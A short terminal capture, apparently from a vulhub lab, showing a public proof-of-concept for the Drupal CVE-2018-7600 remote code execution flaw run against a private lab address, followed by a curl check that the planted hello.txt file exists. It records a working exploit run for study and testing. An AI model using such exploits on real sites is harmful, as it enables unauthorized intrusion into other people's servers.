 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/drupal/CVE-2018-7600]
└─# python3 poc.py
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): http://192.168.174.128:8080/
Check: http://192.168.174.128:8080/hello.txt
┌──(root💀kali)-[/home/…/vulnerability/vulhub/drupal/CVE-2018-7600]
└─# curl http://192.168.174.128:8080/hello.txt
;-)